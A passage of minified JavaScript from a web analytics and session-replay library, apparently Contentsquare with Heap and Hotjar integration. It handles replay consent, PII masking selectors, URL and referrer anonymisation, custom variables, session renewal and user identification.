s{constructor(t,e,i){this.E=t,this.C=e,this.w=i}grantReplayConsent(){if(!gs.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.grantReplayRecordingBeforeSessionStart();return}gs.isRecordingBlockedByConsent(t)&&(this.C.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!gs.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.withdrawnReplayRecordingBeforeSessionStart();return}gs.isRecordingWithDrawn(t)||(this.C.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),C_=["replay:consent:unanonymized:granted","trackConsentGranted"],I_=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],P_=["replay:consent:startForSession:granted"],O_=["replay:consent:startForSession:withdrawn"],N_=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.Pt=i,this.C=r,this.w=o}init(){this.Jm=new R_(this.E,this.C,this.w),this.Pt.setInitialConsent(),this.ft()}ft(){this.S.register(C_,()=>{this.Pt.grantReplayAnonymizationConsent()}),this.S.register(I_,()=>{this.Pt.withdrawReplayAnonymizationConsent()}),this.S.register(P_,()=>{this.Jm.grantReplayConsent()}),this.S.register(O_,()=>{this.Jm.withdrawReplayConsent()})}onOptout(){this.Pt.removeAllConsents()}onBeforeVisitorRenewal(){this.Pt.removeAllConsents()}onAfterVisitorRenewal(){this.Pt.setInitialConsent()}onAfterVisitorCleared(){this.Pt.setInitialConsent()}}return s})(),hs="_cs_c",Ns=(()=>{let s;return function(n){n[n.NOT_REQUIRED=0]="NOT_REQUIRED",n[n.NOT_EXPRESSED=1]="NOT_EXPRESSED",n[n.GRANTED=2]="GRANTED",n[n.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),M_=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.vt=i}get(){let t;return this.E.cookielessTrackingEnabled?t=this.vt.getItem(hs):t=this.O.get(hs),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.vt.setItem(hs,csString(t)):this.O.set(hs,csString(t),lr)}remove(){this.E.cookielessTrackingEnabled?this.vt.removeItem(hs):this.O.delete(hs)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.O.delete(hs,hr.CURRENT_DOMAIN):this.O.delete(hs,this.O.getRootDomain()))}}return s})(),D_=(()=>{class s{constructor(t,e,i){this.E=t,this.mt=e,this.w=i}setInitialConsent(){let t=this.mt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===Ns.NOT_REQUIRED||!e&&t!==Ns.NOT_REQUIRED}handleSubdomainChange(){this.mt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?Ns.NOT_EXPRESSED:Ns.NOT_REQUIRED;this.mt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Ns.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Ns.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.mt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.mt.get()===Ns.GRANTED}getRequestParameters(){return{uc:`${this.mt.get()}`}}}return s})(),vl=512,Sl=255,Qr={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},k_=(()=>{class s{constructor(t,e){this.D=t,this.mt=e,this.ne={},this.We={}}set(t,e,i,r){let o,c;if((St(t)||R(t))&&Number(t)>0&&pt(e)&&pt(i)&&!le(e)&&!le(i)&&this.I0(r)){let l=this.D.anonymizePII(csString(e)),h=this.D.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(l,0,vl),csString.prototype.slice.call(h,0,Sl)],c=i!=="",!Z(r)||csArray.prototype.indexOf.call(Qr.SESSION,r)>=0){let u=this.getCustomVariablesSession();c?u[t]=o:delete u[t],this.setCustomVariableSession(u)}(!Z(r)||csArray.prototype.indexOf.call(Qr.PAGE,r)>=0)&&(c?this.ne[t]=o:delete this.ne[t]),Z(r)&&csArray.prototype.indexOf.call(Qr.NEXT_PAGE_ONLY,r)>=0&&(c?this.We[t]=o:delete this.We[t])}else throw new ct(da[0])}getCustomVariablesSession(){let t=this.mt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&ze(e)?e:{}}setCustomVariableSession(t){this.mt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.mt.remove()}removeCustomVariablesPage(){this.ne={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.We)this.We.hasOwnProperty(i)&&(this.ne[i]=this.We[i]);for(let i in this.ne)this.ne.hasOwnProperty(i)&&(t[i]=this.ne[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.Qm(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.We).length>0)for(let t in this.We)this.We[t]===this.ne[t]&&(delete this.ne[t],delete this.We[t])}hasCustomVariablesPage(){return this.ne&&!qi(this.ne)}getCustomVariablesPage(){return this.Qm(this.ne)}Zm(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),r=t[e],o=r[0],c=r[1];(!Jd(i,1,20)||o.length>vl||c.length>Sl)&&delete t[e]}}Qm(t){this.Zm(t);let e=qi(t)?[]:t;return window.csJSON.stringify(e)}I0(t){return!Z(t)||R(t)||St(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.We)this.We.hasOwnProperty(e)&&(this.ne[e]=this.We[e]);for(let e in this.ne)this.ne.hasOwnProperty(e)&&(t[e]=this.ne[e]);return this.Zm(t),t}}return s})(),x_=(()=>{class s{constructor(t,e,i,r){this.Ie=t,this.ko=e,this.xo=i,this.Pt=r}init(){this.P0()}shouldMaskNonTextElements(){if(this.Ie.anonymisationMethod!==Os.replayRecordingMaskedUrlRegexRules)return!1;if(this.Ie.isSMB)return this.shouldUseAnonymization();let t=this.xo.getMatchingRules(this.ko.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.Pt&&!this.Pt.isReplayUnanonymizedAllowedByConsent()){switch(this.Ie.anonymisationMethod){case null:case Os.replayRecordingUnmaskedUrlRegex:return!(this.Ie.replayRecordingUnmaskedUrlRegex&&this.Ie.replayRecordingUnmaskedUrlRegex.test(this.ko.getAnonymizedUrl()));case Os.replayRecordingUnmaskedUrlRegexRules:return!this.xo.evaluateUrl(this.ko.getAnonymizedUrl())}return!0}else{switch(this.Ie.anonymisationMethod){case null:case Os.replayRecordingMaskedUrlRegex:return!!(this.Ie.replayRecordingMaskedUrlRegex&&this.Ie.replayRecordingMaskedUrlRegex.test(this.ko.getAnonymizedUrl()));case Os.replayRecordingMaskedUrlRegexRules:return this.xo.evaluateUrl(this.ko.getAnonymizedUrl())}return!1}}P0(){this.Ie.anonymisationMethod===Os.replayRecordingMaskedUrlRegexRules&&this.Ie.replayRecordingMaskedUrlRegexRules?this.xo.setRegexRules(this.Ie.replayRecordingMaskedUrlRegexRules):this.Ie.anonymisationMethod===Os.replayRecordingUnmaskedUrlRegexRules&&this.Ie.replayRecordingUnmaskedUrlRegexRules&&this.xo.setRegexRules(this.Ie.replayRecordingUnmaskedUrlRegexRules)}}return s})();var L_=(()=>{class s extends te{constructor(t){super(),this.Y=null,this.Rc=null,this.V=null,this.ci=null,this.ty=["value","checked","src","data","alt"],this.Cc={state:D.MaskedElementState.Child},this.N0=e=>{for(let i of e){if(D.isMaskedElement(i.target)||D.isMaskedElementChild(i.target))for(let r=0;r<i.addedNodes.length;r+=1){let o=i.addedNodes[r];D.isMaskedElement(o)||D.isMaskedElementChild(o)||ht(o)&&this.ey(o)}for(let r=0;r<i.removedNodes.length;r+=1){let o=i.removedNodes[r];et.isConnected(o)||this.sy(o)}}},this.M0=t}setMaskedElementSettings(t){this.$s=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,r;this.$s||(st.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.$s={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:l}=this.$s;(t=this.ci)!==null&&t!==void 0||(this.ci=this.D0()),o.length!==0&&((e=this.Y)!==null&&e!==void 0||(this.Y=this.k0()),this.Y.observe(o)),c.length!==0&&((i=this.Rc)!==null&&i!==void 0||(this.Rc=this.x0(l)),this.Rc.observe(c)),(r=this.V)!==null&&r!==void 0||(this.V=new ue(this.N0,(h,u)=>u==="added"&&this.L0(h))),this.V.observe(),csSetTimeout(this.M0)}onStop(){var t,e,i;this.Y&&(this.sy(document),this.Y.disconnect()),(t=this.Rc)===null||t===void 0||t.disconnect(),(e=this.V)===null||e===void 0||e.disconnect(),(i=this.ci)===null||i===void 0||i.disconnect()}D0(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}k0(){return new we(t=>{csArray.prototype.forEach.call(t,e=>{this.U0(e)?this.ey(e):(this.V0(e),this.j0(e))})})}x0(t){return new we(e=>{csArray.prototype.forEach.call(e,i=>this.H0(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=D.getMaskedElementDetails(t.target);if(i.state!==D.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let r={state:D.MaskedElementState.Parent,width:e.width,height:e.height};D.setMaskedElementProperty(t.target,r),this.produceEvent({type:"ResizeMaskedElement",target:W(t.target),width:e.width,height:e.height})}j0(t){!this.ci||!ht(t)||hn(t)||this.ci.observe(t)}U0(t){let e=csNodeparentNode.apply(t);return e?D.isMaskedElement(e)||D.isMaskedElementChild(e):Ji(t)?D.isMaskedElement(t.host)||D.isMaskedElementChild(t.host):!1}L0(t){(D.isMaskedElement(t.host)||D.isMaskedElementChild(t.host))&&D.setMaskedElementProperty(t,this.Cc)}sy(t){Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{D.unsetMaskedElementProperty(i)})}V0(t){let e=t.getBoundingClientRect(),i={state:D.MaskedElementState.Parent,width:e.width,height:e.height};D.setMaskedElementProperty(t,i),this.B0(t),Yt(t).visitAll(r=>r!==t&&D.setMaskedElementProperty(r,this.Cc))}ey(t){D.setMaskedElementProperty(t,this.Cc),Yt(t).visitAll(e=>e!==t&&D.setMaskedElementProperty(e,this.Cc))}B0(t){var e;let i=(e=lt.getProperty(t,D.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let r=0;r<this.ty.length;r+=1){let o=this.ty[r];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&D.setMaskedAttributeProperty(t,i)}H0(t,e){var i;let r=(i=lt.getProperty(t,D.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(r.attributes,c)===-1&&csArray.prototype.some.call(e,l=>csString.prototype.indexOf.call(l.attrName,c)>-1&&Zt.call(t,l.selector))&&csArray.prototype.push.call(r.attributes,c)}r.attributes.length!==0&&D.setMaskedAttributeProperty(t,r)}}return he([P()],s.prototype,"resizeObserverCallback",null),s})(),U_=(()=>{class s{constructor(){this.Yu=0,this.B=!1,this.iy="data-cs-capture",this.bi=t=>{for(let e of t){if(Ee.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];Ee.isWhitelistedElement(r)||ht(r)&&this.ny(r)}for(let i=0;i<e.removedNodes.length;i+=1){let r=e.removedNodes[i];et.isConnected(r)||this.ry(r)}}}}start(){this.Yu++,!this.B&&(this.B=!0,this.F0())}F0(){this.Y||(this.Y=new we(e=>J(e,i=>this.ny(i))));let t=this.Xu?`[${this.iy}], ${this.Xu}`:`[${this.iy}]`;this.Y.observe(t),this.V||(this.V=new ue(this.bi,(e,i)=>i==="added"&&this.$0(e))),this.V.observe()}stop(){this.B&&(this.Yu--,this.Yu===0&&(this.B=!1,this.z0()))}z0(){this.Y&&(this.ry(document),this.Y.disconnect()),this.V&&this.V.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(Vt(t))this.Xu=t;else if(e)throw new ct("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.Xu}ny(t){Yt(t).visitAll(e=>{Ee.whitelistElement(e)})}$0(t){Ee.isWhitelistedElement(t.host)&&Ee.whitelistElement(t)}ry(t){Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{Ee.removeWhitelistElement(i)})}}return s})();var V_=(()=>{let s;return function(n){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,r=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,l=>{let h=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(l==="x"?h:h&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",r)}n.generate=t;function e(i){let r=0;for(let o=0;o<i.length;o+=1)r=csString.prototype.charCodeAt.call(i,o)+(r<<6)+(r<<16)-r;return Math.abs(r)}}(s||(s={})),s})();var j_="csq:start-hotjar",Na=(()=>{let s;return function(n){n.HJ_DUAL_COLLECT="one_app_tag_dc"}(s||(s={})),s})(),H_=(()=>{class s{static set(t,e){s.ay[t]=e}static isEnabled(t){return s.ay[t]===!0}}return s.ay={[Na.HJ_DUAL_COLLECT]:!1},s})();function B_(s){return!window.hjSiteSettings||!((window.hjSiteSettings.features==null?void 0:csArray.prototype.indexOf.call(window.hjSiteSettings.features,Na.HJ_DUAL_COLLECT))>-1)?!1:s?!gh(s)&&!Fg(s):!0}var Su=(()=>{class s{constructor(){this.hy=255,this.Z0="****",this.tR="data-cs-hide-title",this.eR="data-heap-redact-text",this.Ic={value:!1,onNextPageviewOnly:!1}}getRequestParameters(){return{t:this.getPageTitle()}}getPageTitle(){return this.Ic.value||this.sR()?this.Z0:this.iR(window.document.title)}setHidePageTitle(t){this.Ic={value:!0,onNextPageviewOnly:t}}resetHidePageTitle(){this.Ic={value:!1,onNextPageviewOnly:!1}}updateStateOnAfterPageview(){this.Ic.onNextPageviewOnly&&this.resetHidePageTitle()}sR(){let t=window.csquerySelector[document.nodeType].call(document,"head > title");return t===null?!1:t.getAttribute(this.tR)!==null||t.getAttribute(this.eR)!==null}iR(t){return t.length>this.hy?csString.prototype.substring.call(t,0,this.hy):t}}return s})(),wl=["setReferrer"],F_=(()=>{class s{constructor(t,e){this.S=t,this.Ns=e}init(){this.S.register(wl,t=>{if(!R(t))throw new ct(wl[0]);this.Ns.set(t)})}}return s})(),$_=(()=>{class s{constructor(t,e){this.tt=t,this.Et=e,this.Ju=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Ju=!0}disableRemoveQueryString(){this.Ju=!1}get(){let t=this.Ju?this.tt.removeQueryString(this.uy()):this.uy();return this.tt.anonymizeUrl(t,{maskingPatterns:this.Et.getUrlMaskingPatterns()})}set(t){this.dy=t}uy(){if(this.dy)return this.dy;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function _l(s,n,t){if(!Z(n)&&!Z(t))return s.href;let e=Z(n)?Fo(n):s.pathname,i=Z(t)?wu(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function Fo(s){return Ot(s,"/")?s:`/${s}`}function wu(s){return Ot(s,"?")||s===""?s:`?${s}`}var Zr=(()=>{let s;return function(n){n[n.page=1]="page",n[n.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),z_=(()=>{class s{constructor(t,e){this.Dt=t,this.tt=e,this.nR=10}overridePath(t,e){if(t===""){this.Ai=void 0;return}let i=this.fy(e);i&&(this.Qu=i),this.Ai=e?this.py(t,e):t}overrideQuery(t,e){let i=this.fy(e);i&&(this.Zu=i),this.Lo=e?this.py(t,e):t}computeOverriddenUrl(t){return this.rR(t)?this.getAnonymizedUrl():t}oR(t){return(typeof t=="string"||typeof t=="number")&&t in Zr}rR(t){let e=this.ma(this.Dt.href);return this.ma(t)===e}ma(t){return up(t,"/")?csString.prototype.slice.call(t,0,-1):t}fy(t){return Z(t==null?void 0:t.lifespan)&&this.oR(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}aR(){return this.Qu&&this.Qu in Zr}cR(){return this.Zu&&this.Zu in Zr}cleanupOverrideLifespan(){this.aR()&&(this.Ai=void 0,this.Qu=void 0),this.cR()&&(this.Lo=void 0,this.Zu=void 0)}getAnonymizedUrl(){let t=_l(this.Dt,this.Ai,this.Lo);return this.tt.anonymizeUrl(t)}getUrl(){return _l(this.Dt,this.Ai,this.Lo)}getAnonymizedPathAndQuery(){let t=Z(this.Ai)?Fo(this.Ai):this.Dt.pathname,e=Z(this.Lo)?wu(this.Lo):this.Dt.search;return this.tt.anonymizeUrl(t+e)}getPath(){return Z(this.Ai)?Fo(this.Ai):this.Dt.pathname}getUrlProtocol(){return this.Dt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}py(t,e){return this.lR(e)?this.hR(t):this.uR(e)?this.dR(t):t}uR(t){return!!t.decodeURI}dR(t){return this.gy(t,1,!1)}lR(t){return!!t.decodeURIDeep}hR(t){return this.gy(t,this.nR,!0)}gy(t,e,i){let r=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(r);if(c===r)return r;r=c}catch{return r}return i&&H.warn(`decodeURIDeep limit reached: ${r}`),r}}return s})(),G_=(()=>{class s{constructor(t,e){this.S=t,this.Ts=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.Ts.updateDynamicFields("emitDebugEvents",t)})}}return s})();var bl=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.M=e,this.C=i,this.my=r,this.rs=o}getRequestParameters(){var t;let e={...sa(),...this.E.getRequestParameters()},i=this.C.getSession();i&&(e.pn=`${i.pageNumber}`);let r=this.M.getVisitor();if(r&&(e.sn=`${r.visitsCount}`,e.uu=`${r.id}`),!((t=this.my)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.my.getSubProjectId()}`),this.fR(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}fR(t){if(!this.rs)return;let e=this.rs.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function q_(){let s="[data-cs-mask]",n="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,n,t,...e,...i]}function W_(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var Y_=(()=>{class s{constructor(t){this.yl=t,this.pR={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.$s={elementSelector:"",attrSelector:"",attrSelectors:[]};let e={PIISelectors:q_(),Attributes:W_()};this.$s=D.getComputedSelectorSettings(e,this.$s)}init(){this.gR()}setMaskedElementSettingsFromCommand(t){if(t=D.sanitizeSelectorUserInput(t),!D.isSelectorUserInput(t))throw new ct(fa[0]);this.td(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.td(e)}getMaskedElementSettings(t){return t?this.yy(this.pR):this.$s}gR(){var t,e,i,r,o,c,l;let h={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&h.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(r=window==null?void 0:window.ClickTaleSettings)===null||r===void 0?void 0:r.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(u=>{R(u.attr)&&R(u.rule)&&h.Attributes.push({selector:u.rule,attrName:u.attr})}),(l=this.yl)===null||l===void 0||l.markClicktalePIIInUse(h),this.td(h)}td(t){this.$s=this.yy(t)}yy(t){return D.getComputedSelectorSettings(t,this.$s)}}return s})(),X_=60*1e3,K_=30*1e3,J_=(()=>{class s{constructor(t,e){this.C=t,this.M=e,this.sd=!1,this.mR=ur(()=>this.C.refreshSession(),K_)}onSessionExpired(t){this.yR=t}isSessionValid(){return this.sd?!0:!(!this.C.hasValidSession()||this.C.pollCacheRefreshEvent()&&this.M.isSessionRenewed())}isCurrentPageviewValid(){let t=this.C.hasValidSession();return this.C.pollCacheRefreshEvent(!1)?!this.M.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this.mR():this.ER()&&(this.Ey=O.now(),this.renewSession(!1))}renewSession(t){this.sd=!0,this.yR(t),this.sd=!1}ER(){return!document.hidden&&(!Z(this.Ey)||O.now()-this.Ey>X_)}}return s})(),Q_=(()=>{class s{constructor(){this.Y=null,this.V=null,this.B=!1,this.bi=t=>{for(let e of t)if(He.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];if(!He.isEditableNode(r)){if(Zn(r)||bf(r)){He.markEditableNode(r);continue}ht(r)&&this.vy(r)}}}}start(){this.B||(this.B=!0,this.Y=new we(t=>J(t,e=>{this.vy(e)})),this.Y.observe("[contenteditable]"),this.V=new ue(this.bi,(t,e)=>e==="added"&&this.vR(t)),this.V.observe())}stop(){var t,e;this.B&&(this.B=!1,(t=this.Y)===null||t===void 0||t.disconnect(),this.Y=null,(e=this.V)===null||e===void 0||e.disconnect(),this.V=null)}vy(t){Yt(t).visitAll(e=>{He.markEditableNode(e)})}vR(t){He.isEditableNode(t.host)&&He.markEditableNode(t)}}return s})();var Ma=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),Z_=(()=>{class s extends Ma{constructor(t){super(),this.wR=t,this.pi=[{boundElement:document,type:"touchstart",listener:e=>this.Z(e)},{boundElement:document,type:"touchmove",listener:e=>this.Z(e)},{boundElement:document,type:"touchend",listener:e=>this.Z(e)}],this.Uo=new No,this.Uo.onGesture((e,i)=>this.Fh(e,i))}Fh(t,e){for(let i in this.subscriptions){let r=this.subscriptions[i];r(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.pi,t=>Et(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.pi,t=>vt(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}Z(t){this.wR.tryToExecute("process gesture event",()=>{if(this.Uo.isValidTouchEvent(t))switch(t.type){case"touchstart":this.Uo.processActionDown(t);break;case"touchmove":this.Uo.processActionMove();break;case"touchend":this.Uo.processActionUp(t);break}})()}static isSwipe(t){return t.type===Pt.FLICK||t.type===Pt.DRAG}}return s})();var tb=(()=>{class s{constructor(t){this.St=t}on(t,e){return i=>{this.St.hasValidEventTarget(i)&&this.FR(i,t)&&e(i)}}FR(t,e){let i=Mt(t);return Zt.call(i,e)}isMatchesSelectorSupported(){return!!Zt}}return s})(),eb=(()=>{class s extends wt{constructor(){super(),this.Ty=0}onStart(){H.isPerfLoggingActive()&&(this.Vo=window.csSetInterval(()=>this.Ry(),s.$R))}onStop(){H.isPerfLoggingActive()&&(this.Ry(),csClearInterval(this.Vo))}Ry(){this.Ty>=s.zR||$.counters.methodPerformance.flush()&&this.Ty++}}return s.$R=5e3,s.zR=5,s})(),sb=(()=>{class s{constructor(){}init(){this.Oc=new eb}onStartTracking(){this.Oc.start()}onOptout(){this.Oc.stop()}onArtificialPageViewEnd(t){t&&this.Oc.stop()}onAfterArtificialPageView(t){t&&this.Oc.start()}}return s})();var ib=(()=>{class s extends wt{onStart(){this.YR()}onStop(){}register(t,e){let i=(...r)=>{try{e(...r)}catch(o){o instanceof ct?($.counters.commandMisuse.count(t),H.warn(`Misused Heap Command: ${t}; Args: ${csJSON.stringify(r)}; Error: ${Se(o)?o.stack:o}`)):($.counters.commandError.count(t),H.error(`Heap Command Error - ${t}: ${Se(o)?o.stack:o}`))}};window.heap=window.heap||[],window.heap[t]=i}YR(){var t,e;!((t=window.heapReadyCb)===null||t===void 0)&&t.length?this.XR():!((e=window.heap)===null||e===void 0)&&e.length&&this.KR()}XR(){csArray.prototype.forEach.call(window.heapReadyCb,({name:t,fn:e})=>{window.heap[t]&&e()}),window.heapReadyCb.length=0}KR(){window.heap.forEach(([t,...e])=>{window.heap[t]&&window.heap[t](...e)}),window.heap.length=0}}return s})(),Fn=(()=>{let s;return function(n){function t(r){return R(r)||St(r)}n.isValidIdentity=t;function e(r){let o=!1;return i(r)&&(o=!!r.hash),o}n.parseIdentityOptionsHash=e;function i(r){return pt(r)&&ze(r)&&"hash"in r}}(s||(s={})),s})(),Al=["identify"],nb=["getIdentity"],rb=["resetIdentity"],Tl="identify",ob="getIdentity",ab="resetIdentity",Rl="identifyHashed",cb=(()=>{class s{constructor(t,e,i){this.S=t,this.re=e,this.X=i}init(){this.S.register(Al,(t,e)=>{if(!Fn.isValidIdentity(t))throw new ct(Al[0]);let i=Fn.parseIdentityOptionsHash(e);this.re.identify(t.toString(),i)}),this.S.register(rb,()=>this.re.resetIdentity()),this.S.register(nb,()=>this.re.getIdentity()),this.X.register(Tl,t=>{if(!Fn.isValidIdentity(t))throw new ct(Tl);this.re.identify(t.toString(),!1)}),this.X.register(ab,()=>this.re.resetIdentity()),this.X.register(ob,()=>this.re.getIdentity()),this.X.register(Rl,t=>{if(!Fn.isValidIdentity(t))throw new ct(Rl);this.re.identify(t.toString(),!0)})}onStartTracking(){this.re.start()}onBeforeSessionRenewal(){this.re.stop()}onOptout(){this.re.stop()}onArtificialPageViewEnd(t){t&&this.re.stop()}onAfterArtificialPageView(t){t&&this.re.start()}}return s})();var $o=(()=>{let s;return function(n){function t(r){return Y(r)}n.isValidProperties=t;let e=255;function i(r){let o={};for(let c of Object.keys(r)){let l=r[c];if(R(l)||St(l)){let h=X.truncate(csString(c),e);o[h]=X.truncate(csString(l),e)}}return o}n.sanitizeProperties=i}(s||(s={})),s})(),lb=(()=>{class s extends wt{constructor(t,e,i,r){super(),this.ei=t,this.Rl=e,this.M=i,this.L=r,this.Nc=null,this.Py=!1,this.Mc=null,Go()&&(this.Py=!0,e.setRequestParametersProviders({getRequestParameters:()=>{var o;return(o=this.Mc)!==null&&o!==void 0?o:{}}}),e.after(()=>{this.Mc=null}))}async addUserProperties(t){if(!this.Py)return;if(!this.ei){st.error("missing heap env id","UserPropertiesService");return}let e=$o.sanitizeProperties(t);Object.keys(e).length>0&&(this.isStarted?await this.Oy(e,this.ei):this.Nc=e)}async Oy(t,e){let i=this.M.getVisitor();if(!i){st.warn("could not get current visitor",!0,"UserPropertiesService");return}let r=csString(await wh(i.id));this.Mc={a:e,u:r,st:O.now().toString(),b:"web",v:"1",s:"1",tv:"4.0"};for(let o of Object.keys(t))this.Mc[`_${o}`]=t[o];this.Rl.send(),this.L.refreshSession()}onStart(){this.Nc!==null&&(this.Oy(this.Nc,this.ei),this.Nc=null)}onStop(){}}return s})(),Cl=["addUserProperties"],Il="addUserProperties",hb="api/add_user_properties_v3",ub=(()=>{class s{constructor(t,e,i,r,o){this.S=t,this.E=e,this.M=i,this.L=r,this.X=o}init(){let t=new Bo(this.E.getPaProxyDomainUri(),hb);this.cn=new lb(this.E.heapEnvironment.env_id,t,this.M,this.L),this.S.register(Cl,e=>{if(!$o.isValidProperties(e))throw new ct(Cl[0]);this.cn.addUserProperties(e)}),this.X.register(Il,e=>{if(!$o.isValidProperties(e))throw new ct(Il);this.cn.addUserProperties(e)})}onStartTracking(){this.cn.start()}onBeforeSessionRenewal(){this.cn.stop()}onOptout(){this.cn.stop()}onArtificialPageViewEnd(t){t&&this.cn.stop()}onAfterArtificialPageView(t){t&&this.cn.start()}}return s})();var _u=(()=>{class s{constructor(){this.rC=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.md=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return Yi(this.rC,r=>sr(i,r))}canCollect(t,e){return this.oC(t,e)&&this.aC(e)}oC(t,e){return 